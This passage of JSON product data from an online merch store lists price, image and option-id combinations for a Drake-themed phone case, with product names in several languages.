tps:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[283,314,330],"options_map":{"29":283,"31":314,"32":330}},{"id":10556,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[284,314,328],"options_map":{"29":284,"31":314,"32":328}},{"id":10557,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[284,314,329],"options_map":{"29":284,"31":314,"32":329}},{"id":10558,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[284,314,330],"options_map":{"29":284,"31":314,"32":330}},{"id":10559,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[285,314,328],"options_map":{"29":285,"31":314,"32":328}},{"id":10560,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[285,314,329],"options_map":{"29":285,"31":314,"32":329}},{"id":10561,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[285,314,330],"options_map":{"29":285,"31":314,"32":330}},{"id":10562,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[286,314,328],"options_map":{"29":286,"31":314,"32":328}},{"id":10563,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[286,314,329],"options_map":{"29":286,"31":314,"32":329}},{"id":10564,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[286,314,330],"options_map":{"29":286,"31":314,"32":330}},{"id":10565,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[287,314,328],"options_map":{"29":287,"31":314,"32":328}},{"id":10566,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[287,314,329],"options_map":{"29":287,"31":314,"32":329}},{"id":10567,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[287,314,330],"options_map":{"29":287,"31":314,"32":330}},{"id":10568,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[288,314,328],"options_map":{"29":288,"31":314,"32":328}},{"id":10569,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[288,314,329],"options_map":{"29":288,"31":314,"32":329}},{"id":10570,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[288,314,330],"options_map":{"29":288,"31":314,"32":330}},{"id":10571,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[289,314,328],"options_map":{"29":289,"31":314,"32":328}},{"id":10572,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[289,314,329],"options_map":{"29":289,"31":314,"32":329}},{"id":10573,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[289,314,330],"options_map":{"29":289,"31":314,"32":330}},{"id":10682,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,316,328],"options_map":{"31":315,"29":316,"32":328}},{"id":10683,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,316,329],"options_map":{"31":315,"29":316,"32":329}},{"id":10684,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,316,330],"options_map":{"31":315,"29":316,"32":330}},{"id":10685,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,317,328],"options_map":{"31":315,"29":317,"32":328}},{"id":10686,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,317,329],"options_map":{"31":315,"29":317,"32":329}},{"id":10687,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,317,330],"options_map":{"31":315,"29":317,"32":330}},{"id":10688,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,318,328],"options_map":{"31":315,"29":318,"32":328}},{"id":10689,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,318,329],"options_map":{"31":315,"29":318,"32":329}},{"id":10690,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,318,330],"options_map":{"31":315,"29":318,"32":330}},{"id":10691,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,319,328],"options_map":{"31":315,"29":319,"32":328}},{"id":10692,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,319,329],"options_map":{"31":315,"29":319,"32":329}},{"id":10693,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,319,330],"options_map":{"31":315,"29":319,"32":330}},{"id":10694,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,320,328],"options_map":{"31":315,"29":320,"32":328}},{"id":10695,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,320,329],"options_map":{"31":315,"29":320,"32":329}},{"id":10696,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,320,330],"options_map":{"31":315,"29":320,"32":330}},{"id":10697,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,321,328],"options_map":{"31":315,"29":321,"32":328}},{"id":10698,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,321,329],"options_map":{"31":315,"29":321,"32":329}},{"id":10699,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,321,330],"options_map":{"31":315,"29":321,"32":330}},{"id":10700,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,322,328],"options_map":{"31":315,"29":322,"32":328}},{"id":10701,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,322,329],"options_map":{"31":315,"29":322,"32":329}},{"id":10702,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,322,330],"options_map":{"31":315,"29":322,"32":330}},{"id":10703,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,323,328],"options_map":{"31":315,"29":323,"32":328}},{"id":10704,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,323,329],"options_map":{"31":315,"29":323,"32":329}},{"id":10705,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,323,330],"options_map":{"31":315,"29":323,"32":330}},{"id":10706,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,324,328],"options_map":{"31":315,"29":324,"32":328}},{"id":10707,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,324,329],"options_map":{"31":315,"29":324,"32":329}},{"id":10708,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,324,330],"options_map":{"31":315,"29":324,"32":330}},{"id":10709,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,325,328],"options_map":{"31":315,"29":325,"32":328}},{"id":10710,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,325,329],"options_map":{"31":315,"29":325,"32":329}},{"id":10711,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,325,330],"options_map":{"31":315,"29":325,"32":330}},{"id":10712,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,326,328],"options_map":{"31":315,"29":326,"32":328}},{"id":10713,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,326,329],"options_map":{"31":315,"29":326,"32":329}},{"id":10714,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,326,330],"options_map":{"31":315,"29":326,"32":330}},{"id":10715,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,327,328],"options_map":{"31":315,"29":327,"32":328}},{"id":10716,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,327,329],"options_map":{"31":315,"29":327,"32":329}},{"id":10717,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,327,330],"options_map":{"31":315,"29":327,"32":330}},{"id":12469,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,328],"options_map":{"31":314,"29":316,"32":328}},{"id":12470,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,328],"options_map":{"31":314,"29":317,"32":328}},{"id":12471,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,328],"options_map":{"31":314,"29":318,"32":328}},{"id":12472,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,328],"options_map":{"31":314,"29":319,"32":328}},{"id":12473,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,328],"options_map":{"31":314,"29":320,"32":328}},{"id":12474,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,328],"options_map":{"31":314,"29":321,"32":328}},{"id":12475,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,328],"options_map":{"31":314,"29":322,"32":328}},{"id":12476,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,328],"options_map":{"31":314,"29":323,"32":328}},{"id":12477,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,328],"options_map":{"31":314,"29":324,"32":328}},{"id":12478,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,328],"options_map":{"31":314,"29":325,"32":328}},{"id":12479,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,328],"options_map":{"31":314,"29":326,"32":328}},{"id":12480,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,328],"options_map":{"31":314,"29":327,"32":328}},{"id":12481,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,520],"options_map":{"31":314,"32":328,"29":520}},{"id":12482,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,521],"options_map":{"31":314,"32":328,"29":521}},{"id":12483,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,522],"options_map":{"31":314,"32":328,"29":522}},{"id":12484,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,523],"options_map":{"31":314,"32":328,"29":523}},{"id":12488,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,329],"options_map":{"31":314,"29":316,"32":329}},{"id":12489,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,329],"options_map":{"31":314,"29":317,"32":329}},{"id":12490,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,329],"options_map":{"31":314,"29":318,"32":329}},{"id":12491,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,329],"options_map":{"31":314,"29":319,"32":329}},{"id":12492,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,329],"options_map":{"31":314,"29":320,"32":329}},{"id":12493,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,329],"options_map":{"31":314,"29":321,"32":329}},{"id":12494,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,329],"options_map":{"31":314,"29":322,"32":329}},{"id":12495,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,329],"options_map":{"31":314,"29":323,"32":329}},{"id":12496,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,329],"options_map":{"31":314,"29":324,"32":329}},{"id":12497,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,329],"options_map":{"31":314,"29":325,"32":329}},{"id":12498,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,329],"options_map":{"31":314,"29":326,"32":329}},{"id":12499,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,329],"options_map":{"31":314,"29":327,"32":329}},{"id":12500,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,520],"options_map":{"31":314,"32":329,"29":520}},{"id":12501,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,521],"options_map":{"31":314,"32":329,"29":521}},{"id":12502,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,522],"options_map":{"31":314,"32":329,"29":522}},{"id":12503,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,523],"options_map":{"31":314,"32":329,"29":523}},{"id":12507,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,330],"options_map":{"31":314,"29":316,"32":330}},{"id":12508,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,330],"options_map":{"31":314,"29":317,"32":330}},{"id":12509,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,330],"options_map":{"31":314,"29":318,"32":330}},{"id":12510,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,330],"options_map":{"31":314,"29":319,"32":330}},{"id":12511,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,330],"options_map":{"31":314,"29":320,"32":330}},{"id":12512,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,330],"options_map":{"31":314,"29":321,"32":330}},{"id":12513,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,330],"options_map":{"31":314,"29":322,"32":330}},{"id":12514,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,330],"options_map":{"31":314,"29":323,"32":330}},{"id":12515,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,330],"options_map":{"31":314,"29":324,"32":330}},{"id":12516,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,330],"options_map":{"31":314,"29":325,"32":330}},{"id":12517,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,330],"options_map":{"31":314,"29":326,"32":330}},{"id":12518,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,330],"options_map":{"31":314,"29":327,"32":330}},{"id":12519,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,520],"options_map":{"31":314,"32":330,"29":520}},{"id":12520,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,521],"options_map":{"31":314,"32":330,"29":521}},{"id":12521,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,522],"options_map":{"31":314,"32":330,"29":522}},{"id":12522,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,523],"options_map":{"31":314,"32":330,"29":523}},{"id":12526,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,328],"options_map":{"29":266,"31":315,"32":328}},{"id":12527,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,328],"options_map":{"29":267,"31":315,"32":328}},{"id":12528,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,328],"options_map":{"29":268,"31":315,"32":328}},{"id":12529,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,328],"options_map":{"29":269,"31":315,"32":328}},{"id":12530,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,328],"options_map":{"29":270,"31":315,"32":328}},{"id":12531,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,328],"options_map":{"29":271,"31":315,"32":328}},{"id":12532,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,328],"options_map":{"29":272,"31":315,"32":328}},{"id":12533,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,328],"options_map":{"29":273,"31":315,"32":328}},{"id":12534,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,328],"options_map":{"29":274,"31":315,"32":328}},{"id":12535,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,328],"options_map":{"29":275,"31":315,"32":328}},{"id":12536,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,328],"options_map":{"29":276,"31":315,"32":328}},{"id":12537,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,328],"options_map":{"29":277,"31":315,"32":328}},{"id":12538,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,328],"options_map":{"29":278,"31":315,"32":328}},{"id":12539,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,328],"options_map":{"29":279,"31":315,"32":328}},{"id":12540,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,328],"options_map":{"29":280,"31":315,"32":328}},{"id":12541,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,328],"options_map":{"29":281,"31":315,"32":328}},{"id":12542,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,328],"options_map":{"29":282,"31":315,"32":328}},{"id":12543,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,328],"options_map":{"29":283,"31":315,"32":328}},{"id":12544,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,328],"options_map":{"29":284,"31":315,"32":328}},{"id":12545,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,328],"options_map":{"29":285,"31":315,"32":328}},{"id":12546,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,328],"options_map":{"29":286,"31":315,"32":328}},{"id":12547,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,328],"options_map":{"29":287,"31":315,"32":328}},{"id":12548,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,328],"options_map":{"29":288,"31":315,"32":328}},{"id":12549,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,328],"options_map":{"29":289,"31":315,"32":328}},{"id":12554,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,524],"options_map":{"31":315,"32":328,"29":524}},{"id":12555,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,525],"options_map":{"31":315,"32":328,"29":525}},{"id":12556,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,526],"options_map":{"31":315,"32":328,"29":526}},{"id":12557,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,329],"options_map":{"29":266,"31":315,"32":329}},{"id":12558,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,329],"options_map":{"29":267,"31":315,"32":329}},{"id":12559,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,329],"options_map":{"29":268,"31":315,"32":329}},{"id":12560,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,329],"options_map":{"29":269,"31":315,"32":329}},{"id":12561,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,329],"options_map":{"29":270,"31":315,"32":329}},{"id":12562,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,329],"options_map":{"29":271,"31":315,"32":329}},{"id":12563,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,329],"options_map":{"29":272,"31":315,"32":329}},{"id":12564,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,329],"options_map":{"29":273,"31":315,"32":329}},{"id":12565,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,329],"options_map":{"29":274,"31":315,"32":329}},{"id":12566,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,329],"options_map":{"29":275,"31":315,"32":329}},{"id":12567,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,329],"options_map":{"29":276,"31":315,"32":329}},{"id":12568,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,329],"options_map":{"29":277,"31":315,"32":329}},{"id":12569,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,329],"options_map":{"29":278,"31":315,"32":329}},{"id":12570,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,329],"options_map":{"29":279,"31":315,"32":329}},{"id":12571,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,329],"options_map":{"29":280,"31":315,"32":329}},{"id":12572,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,329],"options_map":{"29":281,"31":315,"32":329}},{"id":12573,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,329],"options_map":{"29":282,"31":315,"32":329}},{"id":12574,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,329],"options_map":{"29":283,"31":315,"32":329}},{"id":12575,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,329],"options_map":{"29":284,"31":315,"32":329}},{"id":12576,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,329],"options_map":{"29":285,"31":315,"32":329}},{"id":12577,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,329],"options_map":{"29":286,"31":315,"32":329}},{"id":12578,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,329],"options_map":{"29":287,"31":315,"32":329}},{"id":12579,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,329],"options_map":{"29":288,"31":315,"32":329}},{"id":12580,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,329],"options_map":{"29":289,"31":315,"32":329}},{"id":12585,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,524],"options_map":{"31":315,"32":329,"29":524}},{"id":12586,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,525],"options_map":{"31":315,"32":329,"29":525}},{"id":12587,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,526],"options_map":{"31":315,"32":329,"29":526}},{"id":12588,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,330],"options_map":{"29":266,"31":315,"32":330}},{"id":12589,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,330],"options_map":{"29":267,"31":315,"32":330}},{"id":12590,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,330],"options_map":{"29":268,"31":315,"32":330}},{"id":12591,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,330],"options_map":{"29":269,"31":315,"32":330}},{"id":12592,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,330],"options_map":{"29":270,"31":315,"32":330}},{"id":12593,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,330],"options_map":{"29":271,"31":315,"32":330}},{"id":12594,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,330],"options_map":{"29":272,"31":315,"32":330}},{"id":12595,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,330],"options_map":{"29":273,"31":315,"32":330}},{"id":12596,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,330],"options_map":{"29":274,"31":315,"32":330}},{"id":12597,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,330],"options_map":{"29":275,"31":315,"32":330}},{"id":12598,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,330],"options_map":{"29":276,"31":315,"32":330}},{"id":12599,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,330],"options_map":{"29":277,"31":315,"32":330}},{"id":12600,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,330],"options_map":{"29":278,"31":315,"32":330}},{"id":12601,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,330],"options_map":{"29":279,"31":315,"32":330}},{"id":12602,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,330],"options_map":{"29":280,"31":315,"32":330}},{"id":12603,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,330],"options_map":{"29":281,"31":315,"32":330}},{"id":12604,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,330],"options_map":{"29":282,"31":315,"32":330}},{"id":12605,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,330],"options_map":{"29":283,"31":315,"32":330}},{"id":12606,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,330],"options_map":{"29":284,"31":315,"32":330}},{"id":12607,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,330],"options_map":{"29":285,"31":315,"32":330}},{"id":12608,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,330],"options_map":{"29":286,"31":315,"32":330}},{"id":12609,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,330],"options_map":{"29":287,"31":315,"32":330}},{"id":12610,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,330],"options_map":{"29":288,"31":315,"32":330}},{"id":12611,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,330],"options_map":{"29":289,"31":315,"32":330}},{"id":12616,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,524],"options_map":{"31":315,"32":330,"29":524}},{"id":12617,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,525],"options_map":{"31":315,"32":330,"29":525}},{"id":12618,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,526],"options_map":{"31":315,"32":330,"29":526}}]},"product":{"id":1165,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Drake Gods Plan Phone Case Premium Merch Store","fr":"Drake Gods Plan Telephone Case Premium Merch Store","it":"Drake 